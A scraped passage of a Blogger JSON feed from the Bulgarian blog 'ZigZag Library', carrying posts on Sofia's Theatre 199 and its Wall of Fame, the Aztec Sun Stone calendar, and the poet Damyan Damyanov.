href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3286211705614664123\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2023\/07\/muzej-na-drevnite-mozajki.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3286211705614664123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3286211705614664123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2023\/07\/muzej-na-drevnite-mozajki.html","title":"Музей на древните мозайки"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMl81ZcEOjVMllnzAOCh4X4wf2LHffQvEikhp7k5W3Yq7ql-CeMJuyRiniAIqTMo_56kDTIYl2yDSbt0yxr3e-RZEyZlyMtfdrX7T2xo44uXxvezdYmqFDBYQefyH4u8kDkH0CNVw5TVo\/s72-w400-h300-c\/muzei_devnja_elen.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Сингапур"},"georss$point":{"$t":"1.352083 103.819836"},"georss$box":{"$t":"-26.958150836178845 68.663586 29.662316836178846 138.976086"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1694602042352299684"},"published":{"$t":"2019-12-19T07:30:00.000+02:00"},"updated":{"$t":"2019-12-19T07:47:04.142+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Театър 199"},"content":{"type":"html","$t":"Театър 199 е основан е на 12 юни 1965 година. Наречен е така заради 199-те места, с които разполага тогава.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Театър 199\" border=\"0\" data-original-height=\"314\" data-original-width=\"314\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9IZuJYIIVIOVj66ZqO14C77aOhqXUchwKcM-PES59iH37ltuBy-vLjwVe4RqpK9Z4CUlxlqe1wqrblFu34XEhcURfQPoCk2QMCKC7yPM3QlmrwrAadCH4XBa-PbPb79VzPFKLt65em-s7\/s1600\/Sofia-teatar_199_1-1-min.jpg\" title=\"Театър 199\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nПомещава се в уютно подземие в центъра на София. Има една камерна зала, която след няколко ремонта, за по-голям комфорт на посетителите, разполага със 169 зрителски места.\u003Cbr \/\u003E\nТеатърът няма собствена трупа, всички творчески екипи, включително режисьори и актьори, които поставят и играят в „199“, се събират на проектен принцип. На тази сцена са поставяли едни от най-елитните режисьори, а десетки емблематични роли са изиграли най-талантливите за своето време артисти.\u003Cbr \/\u003E\nМесечната програма е богата - всяка вечер се изнасят представления за възрастни с начало 19:30 часа, а през лятото от 20:00 часа. Традиционно през зимните месеци се играят дневни неделни спектакли от 15.00 часа, а всяка събота и неделя има представления за деца от 11:30 часа.\u003Cbr \/\u003E\nРепертоарната политика е насочена към представянето на българската аудитория на произведения от съвременни автори, както и създаването на спектакли с висока художествена стойност. Поставят се и произведения от най-известните европейски и световни автори. Много от спектаклите са доказани във времето – „Монолози за вагината“ от Ева Енслър, „Вечерен акт“ по А. П. Чехов, „Duende“ по Лорка, Румяна Апостолова, „Рибарят и неговата душа“ по Оскар Уайлд, „Старицата от Калкута“ от Ханох Левин, „Симулатор за чифтосване“ от Джоузеф Скримшоу, „Каквото направи дядо...“ по Х. К. Андерсен се играят над 10 години, „Шинел“ по Гогол отбелязва на сцената на театъра своята 20-годишнина, а моноспектакълът на Андрей Баташов „Секс, наркотици и рокендрол“ е игран над 700 пъти.\u003Cbr \/\u003E\nОбръща се сериозно внимание и на българската драматургия.\u003Cbr \/\u003E\nПрез 2015 Театър 199 навърши 50 години и по този повод е издаден Летопис (юни 1965 - май 2015) създаден от театроведа Никола Вандов и включващ встъпителна студия от проф. д-р Васил Стефанов\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1694602042352299684\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/teatr-199.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1694602042352299684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1694602042352299684"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/teatr-199.html","title":"Театър 199"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9IZuJYIIVIOVj66ZqO14C77aOhqXUchwKcM-PES59iH37ltuBy-vLjwVe4RqpK9Z4CUlxlqe1wqrblFu34XEhcURfQPoCk2QMCKC7yPM3QlmrwrAadCH4XBa-PbPb79VzPFKLt65em-s7\/s72-c\/Sofia-teatar_199_1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2806750773013027701"},"published":{"$t":"2019-12-09T06:00:00.000+02:00"},"updated":{"$t":"2019-12-15T06:26:45.856+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Стената на славата „199 стъпки към успеха“"},"content":{"type":"html","$t":"Театър 199 е сценично пространство на столичната улица „Раковски“. За него ласкаво казват, че е престижно и уютно театрално мазе в центъра на София, посветено на камерни спектакли от съвременни автори. След смъртта на дългогодишния си директор Валентин Стойчев през 2007 театърът приема неговото име.\u003Cbr \/\u003E\nНо да ви запозная с пространството пред него. И ще разберете защо искам да го направя.\u003Cbr \/\u003E\nПространството пред театър 199 е емблематично място за софиянци и гости на столицата София. Причина за това е Стената на славата \"199 стъпки към успеха“.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Стената на славата „199 стъпки към успеха“\" border=\"0\" data-original-height=\"300\" data-original-width=\"420\" height=\"228\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVOnU5pm9NG5q-RYm2nB4x_R_1hnk5SGo5zI3ySYhmVVeNxFfOr3ufOYhuLmarDxbb2libD6O0GYTK2QjQpGHtg4T2phddNO0cuQ2TRKb1LAysTo4ROWcmMjhVzgPdTKHnp4zC2ITkLlD\/s320\/Stenata_na_slavata-t199-1-min.jpg\" title=\"Стената на славата „199 стъпки към успеха“\" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНа първата по рода си алея на славата в България са увековечени отпечатъците на едни от най-известните български артисти играли на сцената на „сакралното мазе“. Стената със стъпките отбеляза 20-годишнина от създаването си.\u003Cbr \/\u003E\nТам са и \"следите\", оставени от \u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.pepatabakova.com\/2017\/12\/stefan-danailov.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EСтефан Данаилов\u003C\/span\u003E\u003C\/a\u003E.\u003C\/span\u003E Обичан актьор от поколения български зрители и всички негови ученици от Театралната академия.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"„199 стъпки към успеха“\" border=\"0\" data-original-height=\"241\" data-original-width=\"440\" height=\"218\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0tx_aKiO6gL0U0T7dXbIx_5WG3FpadwZM06bDWFSF_KPRrTf7gzX4tJrS_Gsp1X9HECqwTdwIHmQYSIrx0H8fbAw70dNlm8mtHcMScObhQ6YbUmWobNXZZSRAy7PeuJAOB19hDRp55ZSp\/s400\/Steps-STEFAN_DANAILOV-t199-min.jpg\" title=\" „199 стъпки към успеха“\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nСветла му памет.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2806750773013027701\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/stenata-na-slavata-199-stpki-km-uspekha.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2806750773013027701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2806750773013027701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/stenata-na-slavata-199-stpki-km-uspekha.html","title":"Стената на славата „199 стъпки към успеха“"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVOnU5pm9NG5q-RYm2nB4x_R_1hnk5SGo5zI3ySYhmVVeNxFfOr3ufOYhuLmarDxbb2libD6O0GYTK2QjQpGHtg4T2phddNO0cuQ2TRKb1LAysTo4ROWcmMjhVzgPdTKHnp4zC2ITkLlD\/s72-c\/Stenata_na_slavata-t199-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7524083991401532058"},"published":{"$t":"2019-11-19T16:29:00.000+02:00"},"updated":{"$t":"2019-12-15T06:26:45.923+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Календарът на ацтеките"},"content":{"type":"html","$t":"\u003Cdiv class=\"post-content content_1\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Календарът на ацтеките\" border=\"0\" data-original-height=\"394\" data-original-width=\"392\" height=\"320\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgNugbBL53yV2POILjUannk1YXQkGE4wc0fYY5LyG_FSLnY0fOz8Txi4swDZFzqqraXvYSW92JJ6ZXiQAF1IOMiUFzhd3BSfcNhIez-N-P41tWspXy7Jh0t2JpQpRSCNlQjaSDWUAIzZds\/s320\/aztec_calendar3-1-min.jpg\" title=\"Календарът на ацтеките\" width=\"318\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EНа 17 декември през 1790 година на площад Сокало, в центъра на Мексико сити, е открит легендарният календар на ацтеките, наричан Камъка на слънцето (\"Piedra del Sol\"). Открит е от работниците, които се занимавали с ремонта на катедралата в мексиканския град. Камъкът на слънцето представлява кръгла плоча с диаметър почти 4 метра и тегло около 24 тона. Преди да бъде погребан под останките на древния ацтекски град Теночтитлан, камъкът се намирал на върха на Централния храм на града. Първият изследовател на артефакта е ученият Антонио де Леон-и-Гама, сочен за бащата на мексиканската археология. Каменният монумент е не само паметник на културата, но и своеобразен разказ за историята на ацтеките и съдбата на предишните четири свята, в които те са живели. Ето до какви изводи са стигнали учените след подробно изследване на артефакта. Камъкът е съставен от четири кръга, като в центъра е изобразен богът на слънцето Тонатиух. Около него, в четири квадрата са описани съдбите на предишните четири свята, които предшестват сегашната ера, и по-точно как те са изчезнали. Първият свят бил разрушен посредством вятър, пуснат от слънцето. Вторият свят бил населен от гиганти, които били избити от великани, отново изпратени от слънцето. Третият свят бил унищожен от огнен дъжд, който се изсипал над градовете. Оцелелите се заселват на острова Ацтлан. \u003C\/div\u003E\u003Cdiv class=\"post-content content_2\"\u003EВ края на четвъртата ера Ацтлан бил унищожен от потоп. Тези, които успяли да се спасят, се преселват в Теночтитлан, за да сложат началото на Петото слънце. Вторият кръг представлява календара на ацтеките. По структура той прилича на този на маите, тъй като има същите календарни числа. Има две различни календарни системи – свещена и гражданска. Свещената система е съставена от цикъл от 260 дни и се нарича тоналпоуали. Използва се предимно от жреците. Разделен е на 20 периода с по 13 дни, като всеки период има име, изобразено с йероглифи. Втората система включва 365 дни, които съвпадат с представата ни днес за една календарна година или времето, за което Земята прави една обиколка около Слънцето. Нарича се хиупоуали или хиуитл. Съдържа 18 периода с по 20 дни и един финален период от 5 дена, които са смятани за нещастни. На всеки 52 години гражданският календар съвпада със свещения, което определя и края на един ацтекски век. Смята се, че тогава се ражда и новото слънце. Третият кръг е съставен от квадрати с по пет точки, които символизират петте дни от седмицата. Кръгът е разделен от осем лъча, за които се смята, че са лъчите на слънцето, които показват посоките на света. Четвъртият най-външен кръг представлява две огнени змии Шиукоатл, които се срещат лице в лице в долната част на диска. Едната змия е с наполовина черно лице, а другата – с наполовина червено, което символизира дуалността на денонощето (денят и нощта \/ тъмнината и светлината). Тялото на всяка една от змиите е разграфено така, че заедно символизират 52 години, които съставят един цял век. \u003Cbr \/\u003E\nДнес Камъкът на слънцето се намира в Националния музей по антропология и история в парка Чапултепек в Мексико Сити.\u003C\/div\u003E\u003Cdiv class=\"arlinapage\"\u003E\u003C\/div\u003E\u003Cdiv class=\"pagearl\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7524083991401532058\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/11\/kalendart-na-actekite.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7524083991401532058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7524083991401532058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/11\/kalendart-na-actekite.html","title":"Календарът на ацтеките"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgNugbBL53yV2POILjUannk1YXQkGE4wc0fYY5LyG_FSLnY0fOz8Txi4swDZFzqqraXvYSW92JJ6ZXiQAF1IOMiUFzhd3BSfcNhIez-N-P41tWspXy7Jh0t2JpQpRSCNlQjaSDWUAIzZds\/s72-c\/aztec_calendar3-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=1013&max-results=1&callback=mbtrandom
body_size: 3135
content:
// API callback
mbtrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=1013\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=1012\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=1014\u0026max-results=1"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1013"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3810213085618562674"},"published":{"$t":"2017-01-18T06:53:00.000+02:00"},"updated":{"$t":"2019-12-15T06:27:11.357+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Личности"}],"title":{"type":"text","$t":"Дамян Дамянов"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Дамян Дамянов \" border=\"0\" height=\"200\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFoseUGphmWmUe6uQ1ivr5ziXd5wwTT9PC0swVBj_H4JP7kvBgUz4vfzkx8ayfM4a4t_KIAiVW8YR3gTh_WH6B2g7HTGef5TdGOWD_tt4NpvDfAxAhG-qhiCIEyPfjKOuuA0BjI_dUe4o\/s200\/d_d.jpg\" title=\"Дамян Петров Дамянов \" width=\"171\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EДамян Петров Дамянов е роден на 18 януари 1935 в Сливен. През 1953 завършва гимназия в родния си град, а през 1961 завършва българска филология в Софийския университет. През шестдесетте години работи като литературен консултант във вестник „Народна младеж\" и като редактор в отдел „Поезия\" на списание „Пламък\". За първи път публикува стихотворения през 1949 година във весник \"Сливенско дело\", а по-късно обнародва поетични творби в централния литературен печат.\u003Cbr \/\u003E\nДамян Дамянов е удостоен със званието Народен деятел на културата, лауреат е на Димитровска награда, а през 1997 година получава наградата \"Иван Вазов\" за цялостно литературно творчество. Негови са книгите със стихотворения \"Очакване\", \"Лирика\", Поема за щастието\", \"Коленича пред теб\", \"Пред олтара на слънцето\", \"И си отива лятото\", \"Като тревата\", \"Ти приличаш на сълза\", \"Ще има връщане\", \"Молба към света\", \"Вчера по същото време\", \"Гимназия \"Родина\", \"Да бях хляб\", \"Ако нямаше огън\", \"До следващата смърт\"; драматичната поема \"Преди всичко любов\", \"Живей така, че...\" - есета, импресии, силуети, \"И моята България пътува\" - лирична хроника, \"Тетрадка по всичко\" - в която са изложени възгледите на поета по някои проблеми, \"Първо име на щастието\" - страници от пътни бележки, \"Таванът\" - роман, и др. През 1963 година на руски език излиза книгата му \"Пусть окно распахнется\" в превод на М. Кудинов. Отделни творби на поета са публикувани в литературни издания на руски, белоруски, украински, унгарски и други езици.\u003Cbr \/\u003E\nНегова съпруга е поетесата Надежда Захариева. Има двама синове и една дъщеря.     \u003Cbr \/\u003E\nНа 6 юни 1999 година в 6.45 часа големият български поет почина на 64 години.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cnoindex\u003E\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"\/\/www.youtube.com\/embed\/2Dogd3keKMo\" width=\"420\"\u003E\u003C\/iframe\u003E\u003C\/noindex\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНека всички българи, които уважаваме и ценим своя духовен и интелектуален потенциал по подходящ начин да почетем и споменем този велик наш съгражданин и българин.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cnoindex\u003E\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"\/\/www.youtube.com\/embed\/Ln5CaIq5XKo\" width=\"420\"\u003E\u003C\/iframe\u003E\u003Cnoindex\u003E\u003C\/noindex\u003E\u003C\/noindex\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:    \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3810213085618562674\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/01\/damyan-damyanov.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3810213085618562674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3810213085618562674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/01\/damyan-damyanov.html","title":"Дамян Дамянов"}],"author":[{"name":{"$t":"Pepa 